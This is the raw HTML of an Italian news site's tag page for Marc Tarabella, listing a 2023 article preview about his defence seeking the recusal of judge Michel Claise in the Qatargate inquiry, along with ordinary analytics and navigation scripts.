.ti-sharethis-alt:before {
	content: "\e751";
}
.ti-reddit:before {
	content: "\e752";
}
.ti-pinterest-alt:before {
	content: "\e753";
}
.ti-microsoft-alt:before {
	content: "\e754";
}
.ti-linux:before {
	content: "\e755";
}
.ti-jsfiddle:before {
	content: "\e756";
}
.ti-joomla:before {
	content: "\e757";
}
.ti-html5:before {
	content: "\e758";
}
.ti-flickr-alt:before {
	content: "\e759";
}
.ti-email:before {
	content: "\e75a";
}
.ti-drupal:before {
	content: "\e75b";
}
.ti-dropbox-alt:before {
	content: "\e75c";
}
.ti-css3:before {
	content: "\e75d";
}
.ti-rss:before {
	content: "\e75e";
}
.ti-rss-alt:before {
	content: "\e75f";
}
</style>
	
	



	<script>
        var chart_lang=[];
        chart_lang['remove']='Rimuovi';
    </script>
    <script src="js/simpleCart.js?v=1" ></script>
    <script src="widget/shop/simpleCartCustom.jsp?v=1762249993000" ></script>
    
	


	

	
	<!-- VirtualCMS Interstitial -->
<script type='text/javascript' src="js/bannerInterstitial.js"></script>

<!-- Matomo -->

<script>
var _paq = window._paq = window._paq || [];
/* tracker methods like "setCustomDimension" should be called before "trackPageView" */
_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);
(function() {
var u="https://ildubbionews.matomo.cloud/";
_paq.push(['setTrackerUrl', u+'matomo.php']);
_paq.push(['setSiteId', '1']);
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.async=true; g.src='https://cdn.matomo.cloud/ildubbionews.matomo.cloud/matomo.js'; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->


	<meta name="google-signin-client_id" content="" />
    <meta name="google-signin-requestvisibleactions" content="https://schema.org/AddAction" />
    <meta name="google-signin-cookiepolicy" content="single_host_origin" />
    <script>
      if(typeof isInApp === 'undefined'){
        isInApp = false;
      }
      var social_CONTEXTPATH = '';
      var socialRegistrationUrl;
      var socialSelected = '';
      var linkedin_redirect_uri = 'https://www.ildubbio.news/webservices/social/linkedin/auth.jsp';
      var linkedin_api_key = '';
      var fb_appId = '';
    </script>
    <script src="https://www.ildubbio.news/js/social_login/facebook.js?v=1687189243000" defer></script>
    <script src="https://www.ildubbio.news/js/social_login/google.js?v=1687189243000" defer></script>
    <script src="https://www.ildubbio.news/js/social_login/linkedin.js?v=1687189243000" defer></script>
    <script src="https://www.ildubbio.news/js/social_login/functions.js?v=1687189243000" defer></script>

	



 
 

        



	

		

	


        
<!-- addThis is not used anymore
        <script >
          if(hasAcceptedCookie('addthis')){
            document.write('<s'+'cript src="< %= request.getScheme() %>://s7.addthis.com/js/300/addthis_widget.js#pubid=< %=Configurazione.getValue("addthis_pubid", ((Integer)request.getAttribute("channel_id")).intValue())%>" defer></scrip'+'t>');
          }
        </script>
-->
        
					<link rel="stylesheet" href="https://www.ildubbio.news/css/style_site.css?v=1768826734352" type="text/css" />
					
						<link rel="stylesheet" href="https://www.ildubbio.news/css/style_site_1.css?v=1723033312000" type="text/css" />
						
        
        <!-- CSS WIDGET -->                        
        <link rel="preload" href="https://www.ildubbio.news/css/cms_search_tags_css.jsp?v=1765814686914" as="style" onload="this.onload=null;this.rel='stylesheet'">
				<noscript><link rel="stylesheet" href="https://www.ildubbio.news/css/cms_search_tags_css.jsp?v=1765814686914"></noscript>
				        
        <link rel="stylesheet" type="text/css" href="https://www.ildubbio.news/css/print.css?v=1723033312000" media="print">
        
      
  <script src="js/google_analytics_gtag.js?v=1758893195000"></script>

<script>
var optionsAnalytics = {
	google_analytics_id: "",
	google_analytics_anonymize_ip: false,
	google_decorate_link: false
};
// 	google_analytics_log: < %= Boolean.parseBoolean(cms.Configurazione.getValue("log_statistics", 0)) % >
var vc_analytics = null;
var analytics = null;

  vc_analytics = new GoogleAnalytics(optionsAnalytics, true);
	analytics = vc_analytics;

</script>
<!-- End Google Analytics -->

      <script>
        // if (hasAcceptedCookie('google-analytics-cookies')) {
            
          analytics.pageViewDomain('null');
        // }
      </script>
			
    </head>
    <body class="news macrosection_ildubbio section_home ">

    



<!--skin background-->




	

		

	



<link rel="stylesheet" type="text/css" href="https://www.ildubbio.news/css/ildubbio_header_css.jsp?v=1765533156794" /><div class="it_cont_990">


<div class="riga_head_top">
<div class="head_col_sx">
<div class="link_social">





<div class="cont_dynamic_button twitter" >
						
						<a href="https://x.com/ildubbionews"  target="_blank">
							<img src="upload/2025_11_24/twitter_(2)-1763999736485.png" alt="2025_11_24/twitter_(2)-1763999736485" title="">
							</a>
				</div><!-- CACHED -->





<div class="cont_dynamic_button facebook" >
						
						<a href="https://www.facebook.com/Ildubbionews"  target="_blank">
							<img src="upload/2025_11_24/facebook-app-symbol_(1)-1763999751747.png" alt="2025_11_24/facebook-app-symbol_(1)-1763999751747" title="">
							</a>
				</div><!-- CACHED -->





<div class="cont_dynamic_button instagram" >
						
						<a href="https://www.instagram.com/dubbio_news/"  target="_blank">
							<img src="upload/2025_11_24/instagram_(2)-1763999765774.png" alt="2025_11_24/instagram_(2)-1763999765774" title="">
							</a>
				</div><!-- CACHED -->





<div class="cont_dynamic_button linkedin" >
						
						<a href="https://www.linkedin.com/company/il-dubbio/"  target="_blank">
							<img src="upload/2025_11_24/linkedin-logo-1763999783487.png" alt="2025_11_24/linkedin-logo-1763999783487" title="">
							</a>
				</div><!-- CACHED -->





<div class="cont_dynamic_button youtube" >
						
						<a href="https://www.youtube.com/channel/UChXXj04-oLMLlj7Cpd5FtPw"  target="_blank">
							<img src="upload/2025_11_24/youtube_(2)-1763999801853.png" alt="2025_11_24/youtube_(2)-1763999801853" title="">
							</a>
				</div><!-- CACHED -->



</div>
</div>
<div class="head_col_mid">
<p class="date">Lunedì 02 Febbraio 2026 <span class="ora_attuale_clock"></span></p>


</div>

<div class="head_col_dx">

    <div class="apri_cerca" id="cerca6d0a8f3b-6aa2-4c6d-9081-52e8eb7f68db"></div>

<div class="cerca search_horizontal" id="cerca29bd07ab-6604-40a4-9ffb-5dcaec4a0e18" style="display:none">
    
    
    <form method="GET" action="ricerca">

                <div class="cerca_campo_text"><input type="text" name="q" value="" /></div>
            
                <div class="cerca_campo_invio"><input type="submit" value="ok" /></div>
            
    </form>
</div><!-- cerca -->

<script >
   $(document).ready(function(){
      
              $('#cerca6d0a8f3b-6aa2-4c6d-9081-52e8eb7f68db').click(function(){
                  $('#cerca29bd07ab-6604-40a4-9ffb-5dcaec4a0e18').toggle();
              });
            
      $.datepicker.setDefaults( $.datepicker.regional[ "it" ] );
      $('input[name="filter_from"], input[name="filter_to"]').datepicker({
          dateFormat: 'dd/mm/yy'
      });
      $('#cerca29bd07ab-6604-40a4-9ffb-5dcaec4a0e18 input[name="q"]').example('Ricerca nel sito...');
      
      $('#cerca29bd07ab-6604-40a4-9ffb-5dcaec4a0e18 form').submit(function(){
          var select_sezioni = $(this).find('select[name="sezione_ricerca"]');
          if( $.trim(select_sezioni.val()).length == 0 ){
              select_sezioni.prop('disabled', true);
          }          
          
      });
      $('#cerca29bd07ab-6604-40a4-9ffb-5dcaec4a0e18 input[example]').each(function(){
          $(this).example($(this).attr('example'));
      });
   });
   
    function search_reset_fields(element){
          $("#"+element+" form").get(0).reset();
          $("#"+element+" form").find("input[type=text]").val("");
          $("#"+element+" form").find("select").val("");
          $("#"+element+" form").find('.label_checkbox.checked').removeClass('checked');
    }
		
		
   
</script>


  
    

<script id="vc_user_controls_logged-ac3207de-3e14-475d-bd97-d1a5fee6eb2a" type="text/x-custom-template">
  <div class="vc_item dropdown vc_login null">
    <a href="javascript: void(0)" class="vc_user_controls_icon dropdown-toggle" aria-haspopup="true" aria-expanded="true">
      <i class="fa fa-user" aria-hidden="true"></i>
    </a>
    <ul class="vc_user_controls_items dropdown-menu dropdown-menu-right">
      <li class="dropdown-header vc_user_controls_username"></li>
      <li class="divider"></li>
      <li class="vc_link">
        <a href="myaccount.jsp?action=userdata&idcanale=1">
          Modifica dati
        </a>
      </li>
      
      <li class="vc_link">
        <a href="myaccount.jsp?action=wishlist">
          Wishlist
        </a>
      </li>
      
      <li class="vc_link">
        <a href="myaccount.jsp?action=orders">
          I tuoi ordini
        </a>
      </li>
      
      

      <li class="divider"></li>
      <li class="vc_link">
        <a href="javascript: vcUserLogout()">
          Logout
        </a>
      </li>
    </ul>
  </div>
</script>
<script>
function openPopupLoginCheck() {
	if (typeof openPopupLoginSafe === 'function') {
		// console.log('openPopupLoginSafe');
		openPopupLoginSafe();
	} else {
		// console.log('openPopupLogin');
		openPopupLogin();
	}
}
</script>
<script id="vc_user_controls_not_logged-ac3207de-3e14-475d-bd97-d1a5fee6eb2a" type="text/x-custom-template">
  <a href="javascript: openPopupLoginCheck();" role="button" aria-label="Open Popup Login" class="dropdown-toggle" aria-haspopup="true" aria-expanded="true">
    <i class="fa fa-user" aria-hidden="true"> </i>
  </a>
</script>
<div class="vc_user_controls vc_login null" id="vc_user_controls-ac3207de-3e14-475d-bd97-d1a5fee6eb2a"></div>
<script >
  $.ajax({
    url: '/actions/isUserLogged.jsp',
    dataType: 'json',
    cache: false,
    success: function(data){
      var $controlsContainer = $('#vc_user_controls-ac3207de-3e14-475d-bd97-d1a5fee6eb2a');
      if(data.logged){
        $controlsContainer.append($('#vc_user_controls_logged-ac3207de-3e14-475d-bd97-d1a5fee6eb2a').html());
        $controlsContainer.find('.vc_user_controls_username').text(data.userData.username);
				$controlsContainer.removeClass('vc_user_logged_out');
				$controlsContainer.addClass('vc_user_logged_in');

        var timer;
        $controlsContainer.find(".vc_user_controls_icon, .vc_user_controls_items").mouseleave(function() {
          timer = setTimeout(function(){
            $controlsContainer.find('.vc_user_controls_items').hide();
          }, 500);
        }).mouseenter(function() {
          clearTimeout(timer);
          $controlsContainer.find('.vc_user_controls_items').show();
        });

      }else{
        $controlsContainer.append($('#vc_user_controls_not_logged-ac3207de-3e14-475d-bd97-d1a5fee6eb2a').html());
				$controlsContainer.removeClass('vc_user_logged_in');
				$controlsContainer.addClass('vc_user_logged_out');
      }
    }
  });
</script>


</div>

</div>

<div class="head_col_sx2">
</div>
<div class="head_col_mid2">
 <div class="cont-logo">
 
 


		<div class="logo vc_logo">
			<a href="https://www.ildubbio.news/">
				<img width="481"  alt="Home" title="Home" src="images/logos/1/logo_black.jpg?v=1763994849000" />
			</a>
		</div>

</div>
</div>
<div class="head_col_dx2">




<div class="cont_dynamic_button vc_button_section_header vc_hidden_print null" >
						
						<a href="https://ildubbio.news/sezioni/806/abbonamenti"  target="_blank">
							<img src="upload/2025_11_24/logo-abbonamenti-1764000451209.png" alt="2025_11_24/logo-abbonamenti-1764000451209" title="Abbonati">
							Abbonati</a>
				</div><!-- CACHED -->

</div>

</div>


<div class="riga_head_bot">
<div class="it_cont_990" style="background: #204b75;min-height: 33px; max-height: 33px; display:block;padding: 0px 0px 0px 0px;">
<div id="lsOverlay" class="ls-overlay" onclick="closeNav()"></div>

<div id="mySidenav" class="sidenav">
  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
 
 <div class="link_social_hamb">




<div class="cont_dynamic_button facebook" >
						
						<a href="https://www.facebook.com/Ildubbionews"  target="_blank">
							<img src="upload/2025_11_24/facebook-app-symbol_(1)-1763999751747.png" alt="2025_11_24/facebook-app-symbol_(1)-1763999751747" title="">
							</a>
				</div><!-- CACHED -->





<div class="cont_dynamic_button twitter" >
						
						<a href="https://x.com/ildubbionews"  target="_blank">
							<img src="upload/2025_11_24/twitter_(2)-1763999736485.png" alt="2025_11_24/twitter_(2)-1763999736485" title="">
							</a>
				</div><!-- CACHED -->





<div class="cont_dynamic_button instagram" >
						
						<a href="https://www.instagram.com/dubbio_news/"  target="_blank">
							<img src="upload/2025_11_24/instagram_(2)-1763999765774.png" alt="2025_11_24/instagram_(2)-1763999765774" title="">
							</a>
				</div><!-- CACHED -->





<div class="cont_dynamic_button youtube" >
						
						<a href="https://www.youtube.com/channel/UChXXj04-oLMLlj7Cpd5FtPw"  target="_blank">
							<img src="upload/2025_11_24/youtube_(2)-1763999801853.png" alt="2025_11_24/youtube_(2)-1763999801853" title="">
							</a>
				</div><!-- CACHED -->





<div class="cont_dynamic_button linkedin" >
						
						<a href="https://www.linkedin.com/company/il-dubbio/"  target="_blank">
							<img src="upload/2025_11_24/linkedin-logo-1763999783487.png" alt="2025_11_24/linkedin-logo-1763999783487" title="">
							</a>
				</div><!-- CACHED -->





<!-- CACHED -->





<!-- CACHED -->





<!-- CACHED -->


</div>
 
 
 
<div class="cerca search_horizontal_v3" id="cercab3b9b115-48a8-4638-a915-01a987bb9a78" >
    
    
    <form method="GET" action="ricerca">

                <div class="cerca_campo_text"><input type="text" name="q" value="" /></div>
            
                <div class="cerca_campo_invio"><input type="submit" value="" /></div>
            
                <input type="hidden" name="idcanale" value="1" />
            
            <input type="hidden" name="idcanalericerca" value="1" />
        
    </form>
</div><!-- cerca -->

<script >
   $(document).ready(function(){
            
      $.datepicker.setDefaults( $.datepicker.regional[ "it" ] );
      $('input[name="filter_from"], input[name="filter_to"]').datepicker({
          dateFormat: 'dd/mm/yy'
      });
      $('#cercab3b9b115-48a8-4638-a915-01a987bb9a78 input[name="q"]').example('Ricerca nel sito....');
      
      $('#cercab3b9b115-48a8-4638-a915-01a987bb9a78 form').submit(function(){
          var select_sezioni = $(this).find('select[name="sezione_ricerca"]');
          if( $.trim(select_sezioni.val()).length == 0 ){
              select_sezioni.prop('disabled', true);
          }          
          
      });
      $('#cercab3b9b115-48a8-4638-a915-01a987bb9a78 input[example]').each(function(){
          $(this).example($(this).attr('example'));
      });
   });
   
    function search_reset_fields(element){
          $("#"+element+" form").get(0).reset();
          $("#"+element+" form").find("input[type=text]").val("");
          $("#"+element+" form").find("select").val("");
          $("#"+element+" form").find('.label_checkbox.checked').removeClass('checked');
    }
		
		
   
</script>




     
        
                    <div class="menu bis-new_header_menu_links" id="box_2cca5b3e-01cf-4861-b18f-cc8e27802332">
                    <ul class="menu_1" role="menu">
<li role="presentation" class="home attivo selezionato sezione_930 index">
<a role="menuitem"  href="https://www.ildubbio.news/"  ><span>Home</span></a>
</li>
<li role="presentation" class="politica sezione_934 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/934/politica"  ><span>Politica</span></a>
</li>
<li role="presentation" class="avvocatura sezione_993 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/993/avvocatura"  ><span>Avvocatura</span></a>
</li>
<li role="presentation" class="carcere sezione_994 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/994/carcere"  ><span>Carcere</span></a>
</li>
<li role="presentation" class="cronache sezione_926 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/926/cronaca"  ><span>Cronache</span></a>
</li>
<li role="presentation" class="interviste sezione_995 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/995/interviste"  ><span>Interviste</span></a>
</li>
<li role="presentation" class="commenti sezione_996 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/996/commenti"  ><span>Commenti</span></a>
</li>
<li role="presentation" class="focus sezione_1000 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/1000/focus"  ><span>Focus</span></a>
</li>
<li role="presentation" class="video sezione_998 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/998/video"  ><span>Video</span></a>
</li>
<li role="presentation" class="foto sezione_997 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/997/foto"  ><span>Foto</span></a>
</li>
</ul>

                    </div>
    

        
        
    




		<div class="vc_newsstand edicola vc_box_newsstand_v2 vc_bg_light-grey null">
			

				<div class="cont_img vc_image">
						<a href="javascript:void(0)" class="latest_issue_link" role="button">
								<img class="page_thumbnail_image" data-defer-src="https://www.ildubbio.news/getImage.jsp?imageUrl=https%3A%2F%2Fedicola.ildubbio.news%2Fildubbio%2Ffpext.jsp%3Fh%3D220%26e%3D20260202lunedi" src="[data-uri]" alt="last issue" title="edition of the day" />
						</a>
				</div>

				<p class="sfoglia_edizione vc_browse"><a class="newsstand_link" href="javascript:void(0)" role="button">Leggi</a></p>

				<p class="shop vc_shop"><a class="shop_link" href="javascript:void(0)" role="button">Abbonati</a></p>

		</div>
		<script>
		$(document).ready(function() {
			$('.newsstand_link').click(function() {

				window.open('https://edicola.ildubbio.news/ildubbio/newsstand','','');

			});

			$('.latest_issue_link').click(function() {

				window.open('https://edicola.ildubbio.news/ildubbio/pageflip/swipe/ildubbio/20260202lunedi','','');

			});

			$('.shop_link').click(function() {

				window.open('https://edicola.ildubbio.news/ildubbio/shop/?testata=ildubbio','','');

			});
		});
		</script>



 
</div>

 <script>



function openNav() {
  document.getElementById("mySidenav").style.width = "400px";
  document.getElementById("lsOverlay").style.display = "block";
}

function closeNav() {
  document.getElementById("mySidenav").style.width = "0";
  document.getElementById("lsOverlay").style.display = "none";
  document.getElementById("mySidenav2").style.width = "0";
  document.getElementById("lsOverlay2").style.display = "none";
}
</script>



<span style="" class="menu_hamb" onclick="openNav()">&#9776;</span>



   
        
                    <div class="menu vc_menu_inlinea" id="box_cf8b52ff-ea5b-4b61-b681-e70679afa024">
                    <ul class="menu_1" role="menu">
<li role="presentation" class="home attivo selezionato sezione_930 index">
<a role="menuitem"  href="https://www.ildubbio.news/"  ><span>Home</span></a>
</li>
<li role="presentation" class="giustizia sezione_992 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/992/giustizia"  ><span>Giustizia</span></a>
</li>
<li role="presentation" class="politica sezione_934 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/934/politica"  ><span>Politica</span></a>
</li>
<li role="presentation" class="avvocatura sezione_993 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/993/avvocatura"  ><span>Avvocatura</span></a>
</li>
<li role="presentation" class="carcere sezione_994 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/994/carcere"  ><span>Carcere</span></a>
</li>
<li role="presentation" class="cronache sezione_926 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/926/cronaca"  ><span>Cronache</span></a>
</li>
<li role="presentation" class="cultura sezione_927 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/927/cultura"  ><span>Cultura</span></a>
</li>
<li role="presentation" class="interviste sezione_995 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/995/interviste"  ><span>Interviste</span></a>
</li>
<li role="presentation" class="commenti sezione_996 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/996/commenti"  ><span>Commenti</span></a>
</li>
<li role="presentation" class="foto sezione_997 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/997/foto"  ><span>Foto</span></a>
</li>
<li role="presentation" class="video sezione_998 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/998/video"  ><span>Video</span></a>
</li>
<li role="presentation" class="podcast sezione_999 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/999/podcast"  ><span>Podcast</span></a>
</li>
<li role="presentation" class="focus sezione_1000 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/1000/focus"  ><span>Focus</span></a>
</li>
</ul>

                    
                        <script>
                            var bannerbox_b314af64e8bc4a1a9cbf4cc4d34c991a = undefined;
                            
                            $('#box_cf8b52ff-ea5b-4b61-b681-e70679afa024 ul:first').superfish({
                                autoArrows: false,
                                onShow: function() {    
                                  if (typeof bannerbox_b314af64e8bc4a1a9cbf4cc4d34c991a !== 'undefined') {
                                    $('#box_cf8b52ff-ea5b-4b61-b681-e70679afa024 .vc_banner_placeholder').empty();
                                    $(this).find('.vc_banner_placeholder').append(bannerbox_b314af64e8bc4a1a9cbf4cc4d34c991a.code);
                                    
                                    // observe injected banner element
                                    $(this).find('.vc_banner_placeholder').each(function() {
                                        const el = this;
                                        bannerObserver.observe(el);
                                    });

                                  }else {
                                    $(this).find('.vc_banner_placeholder').remove();
                                  }
                                }
                            });
                        </script>
                    </div>
    

</div>
</div>
<div class="riga_head_bot_2">
<div class="it_cont_990" style="padding: 0px 0px 0px 0px;">
   
        
                    <div class="menu vc_menu_inlinea_p2" id="box_8c97e40a-893a-4710-b224-eca674cb3fc4">
                    <ul class="menu_1" role="menu">
<li role="presentation" class="separazione-delle-carriere sezione_1006 sezione">
<a role="menuitem" rel="nofollow" href="https://ildubbio.news/tag/separazione-carriere" onclick="window.open(this.href,'',''); return false" ><span>Separazione delle carriere</span></a>
</li>
</ul>

                    
                        <script>
                            var bannerbox_803d23579d034c80aa9184d055cc87f2 = undefined;
                            
                            $('#box_8c97e40a-893a-4710-b224-eca674cb3fc4 ul:first').superfish({
                                autoArrows: false,
                                onShow: function() {    
                                  if (typeof bannerbox_803d23579d034c80aa9184d055cc87f2 !== 'undefined') {
                                    $('#box_8c97e40a-893a-4710-b224-eca674cb3fc4 .vc_banner_placeholder').empty();
                                    $(this).find('.vc_banner_placeholder').append(bannerbox_803d23579d034c80aa9184d055cc87f2.code);
                                    
                                    // observe injected banner element
                                    $(this).find('.vc_banner_placeholder').each(function() {
                                        const el = this;
                                        bannerObserver.observe(el);
                                    });

                                  }else {
                                    $(this).find('.vc_banner_placeholder').remove();
                                  }
                                }
                            });
                        </script>
                    </div>
    

</div>
</div>









	

		

	





<div class="it_cont_990">
    <div class="spacer t_0"></div>
    
    <div class="vc_cont_search_header">
        <div class="vc_header_results_tag">
    








    
<div class="intestazione_ricerca_archivio vc_header_results_tag_found">
    <h1 class="occhiello_titolo">Tutte le notizie aggiornate su <span class="vc_search_tag_keyword">Marc Tarabella</span></h1>
    <h2 class="occhiello_sommario">Tutte le notizie su <span class="vc_search_tag_keyword">Marc Tarabella</span> aggiornate in tempo reale dalla redazione</h2>
    
</div><!--intestazione_risultati_ricerca-->
           
</div><!--vc_header_results_tag-->
    </div>
    <div class="row">
        <div class="col-xs-8">
        
            <div class="vc_search_tag_results_order">
    


	


<div class="sortElementCont"><p>Ordina per:</p>
  <ul class="sortElementBox"> 
  <li class="sortElement"><a onclick="doOrder_76f3a2c('data_pubblicazione,true','')" class="active" href="javascript: void(0);">Dal pi&ugrave; recente</a></li><li class="sortElement"><a onclick="doOrder_76f3a2c('data_pubblicazione,false','')" class="" href="javascript: void(0);">Dal meno Recente</a></li>
  </ul>  
</div>
    <script >
        var sortDefault  = 'true';
        var preSelection = '';
		
        function doOrder_76f3a2c(order, order2){
            var replace=[];
            replace['sortElement']=order;
			if (order2.length > 0) {
				replace['sortElement2']=order2;
			}
            replace['page']=1;
            replace['sortDefault']='false';
            location.href = setUrlParameter(replace);  
        }
        
        //Javascript instruction for the default sort of list
        if( sortDefault == 'true' ){
            if( preSelection != '' ) {
                doOrder_76f3a2c(preSelection,'');
            }
        }
    </script>



</div>
            





<div class="cont_anteprima_ricerca_archivio">
    <div class="anteprima_ricerca_archivio vc_txt_l vc_theme_default vc_article_preview_results null News pos1">
<div class="cont_foto"><a href="https://www.ildubbio.news/news/giustizia/33955/la-difesa-di-marc-tarabella-chiede-la-ricusazione-del-giudice-claise.html"><img alt="La difesa di Marc Tarabella chiede la ricusazione del giudice Claise" title="La difesa di Marc Tarabella chiede la ricusazione del giudice Claise" src="https://www.ildubbio.news/resizer/260/-1/true/import/2023_02_16/1765688053254.webp--.webp" /></a></div><div class="cont ">
      <p class="titolo"><a href="https://www.ildubbio.news/news/giustizia/33955/la-difesa-di-marc-tarabella-chiede-la-ricusazione-del-giudice-claise.html">La difesa di Marc Tarabella chiede la ricusazione del giudice Claise</a></p>

                        <p class="testo"><a href="https://www.ildubbio.news/news/giustizia/33955/la-difesa-di-marc-tarabella-chiede-la-ricusazione-del-giudice-claise.html">L'avvocato Maxim Toller, legale di Marc Tarabella, eurodeputato in custodia in carcere da venerdì scorso per l'inchiesta Qatargate, ha chiesto la ricusazione del giudice istruttore del fascicolo, Michel Claise. Secondo quanto si apprende, il legale <span class="puntini">...</span></a></p>

                     
      <p class="ora_pubblicazione"><a href="https://www.ildubbio.news/news/giustizia/33955/la-difesa-di-marc-tarabella-chiede-la-ricusazione-del-giudice-claise.html">16.02.2023 </a></p>
</div>
    </div></div>






    
        </div><!--col-xs-8-->              
        <div class="col-xs-4">
            <div class="vc_refine_results">
    







<div class="affina_risultati ">
    <p class="occhiello_titolo"></p>
            <ul class="affina_tipo">
                <li class="intestazione">Tipologia</li>
            <li><a href="javascript:" data-rel="articolo">Articolo</a></li><li><a href="javascript:" data-rel="blog">Blog</a></li><li><a href="javascript:" data-rel="gallery">Gallery</a></li><li><a href="javascript:" data-rel="video">Video</a></li><li><a href="javascript:" data-rel="scheda">Scheda</a></li></ul>
            <script >
                $('.affina_tipo li a').click(function(){
                    var replace=[];
                    replace['tipo']=$(this).attr('data-rel');
                    replace['page']=1;   
                    location.href = setUrlParameter(replace);
                    return false;
                });
            </script>
        
            <ul id="keyword_01f6c31a-2fd4-42b7-8d15-8d0b80365a29">                
                <li class="intestazione">Keyword</li>
                        <li><a href="javascript:">news</a></li>
                    
                        <li><a href="javascript:">Qatargate</a></li>
                    
                        <li><a href="javascript:">Marc Tarabella</a></li>
                    
            </ul>
            <script >
                $('#keyword_01f6c31a-2fd4-42b7-8d15-8d0b80365a29 li a').click(function(){
                    var replace=[];
                    replace['q']=$(this).text();
                    replace['page']=1;   
                    location.href = setUrlParameter(replace);
                });
            </script>
        
            <ul>
                <li class="intestazione">Data</li>
                <li><a id="all" class="timerange_hover" href="javascript:void(0)">Tutte</a></li>
                <li><a id="week" class="" href="javascript:void(0)">Ultima Settimana</a></li>
                <li><a id="month" class="" href="javascript:void(0)">Ultimo Mese</a></li>
                <li><a id="year" class="" href="javascript:void(0)">Ultimo Anno</a></li>
            </ul>
            <script >    
                $('.affina_risultati #year').click(function(){
                    var replace=[];
                    replace['timerange']='year';
                    replace['annoricerca']='';
                    replace['page']=1;
                    location.href = setUrlParameter(replace);                    
                });
                $('.affina_risultati #month').click(function(){
                    var replace=[];
                    replace['timerange']='month';
                    replace['annoricerca']='';
                    replace['page']=1;
                    location.href = setUrlParameter(replace);
                });
                $('.affina_risultati #week').click(function(){
                    var replace=[];
                    replace['timerange']='week';
                    replace['annoricerca']='';
                    replace['page']=1;
                    location.href = setUrlParameter(replace);
                });
                $('.affina_risultati #all').click(function(){                    
                    var replace=[];
                    replace['timerange']='all';
                    replace['annoricerca']='';
                    replace['page']=1;
                    location.href = setUrlParameter(replace);
                });
            </script>
            
        
            <ul>
                <li class="intestazione 2026">Anno</li>
                
                <li>
                    <a class="" href="#" onclick="ricercaPerAnno(2026); return false;">2026</a>
                </li>
                
            </ul>
            
            <script >    
                function ricercaPerAnno(anno){
                    var replace=[];
                    replace['annoricerca']=anno;
                    replace['timerange']='';
                    replace['page']=1;
                    location.href = setUrlParameter(replace);                    
                }             
            </script>
		
</div>
 

</div>        
        </div><!--col-xs-4-->   
    </div><!--row-->
</div><!--container-->

<link rel="stylesheet" type="text/css" href="https://www.ildubbio.news/css/il_dubbio_footer_css.jsp?v=1765528013753" /><div class="cont_est_footer">
<div class="it_cont_990" style="background: #E8EAE9;">

  


		<div class="logo vc_logo_footer">
			<a href="https://www.ildubbio.news/">
				<img width="120"  alt="Home" title="Home" src="images/logos/1/logo_black.jpg?v=1763994849000" />
			</a>
		</div>

<div class="text_edit info_footer">
    <p role="heading" aria-level="2" class="text " >Copyright 2024 © Il Dubbio<br> Tutti i diritti sono riservati<br><br> Edizioni Diritto e Ragione s.r.l. Socio Unico - P.IVA 02897620213 <br><br>Direttore Responsabile Davide Varì <br><br>Registrato al Tribunale di Roma n.63/2023 del 17 aprile 2023 (già registrato al Tribunale di Bolzano n.7 del 16 dicembre 2015)<br><br> Numero iscrizione ROC 26618<br>Pubblicazione a stampa: ISSN 2499-6009<br> Pubblicazione online: ISSN 2724-5942 <br><br>La testata fruisce dei contributi diretti editoria d.lgs. 70/2017</p>
</div>

<div class="CONT_EST_FOOTER2">

        
                    <div class="menu menu_footerr2" id="box_3bf0bf04-62a0-421e-b055-5e1f7479851c">
                    <ul class="menu_1" role="menu">
<li role="presentation" class="chi-siamo sezione_1001 pagina-bianca">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/1001/chi-siamo"  ><span>Chi Siamo</span></a>
</li>
<li role="presentation" class="contatti sezione_925 pagina-bianca">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/925/contatti"  ><span>Contatti</span></a>
</li>
<li role="presentation" class="privacy-policy sezione_952 pagina-bianca">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/952/privacy-policy"  ><span>Privacy Policy</span></a>
</li>
<li role="presentation" class="termini-e-condizioni sezione_1008 pagina-bianca">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/1008/termini-e-condizioni"  ><span>Termini e Condizioni</span></a>
</li>
</ul>

                    </div>
    


</div>
<div class="link_social">





<div class="cont_dynamic_button twitter" >
						
						<a href="https://x.com/ildubbionews"  target="_blank">
							<img src="upload/2025_11_24/twitter_(2)-1763999736485.png" alt="2025_11_24/twitter_(2)-1763999736485" title="">
							</a>
				</div><!-- CACHED -->





<div class="cont_dynamic_button facebook" >
						
						<a href="https://www.facebook.com/Ildubbionews"  target="_blank">
							<img src="upload/2025_11_24/facebook-app-symbol_(1)-1763999751747.png" alt="2025_11_24/facebook-app-symbol_(1)-1763999751747" title="">
							</a>
				</div><!-- CACHED -->





<div class="cont_dynamic_button instagram" >
						
						<a href="https://www.instagram.com/dubbio_news/"  target="_blank">
							<img src="upload/2025_11_24/instagram_(2)-1763999765774.png" alt="2025_11_24/instagram_(2)-1763999765774" title="">
							</a>
				</div><!-- CACHED -->





<div class="cont_dynamic_button linkedin" >
						
						<a href="https://www.linkedin.com/company/il-dubbio/"  target="_blank">
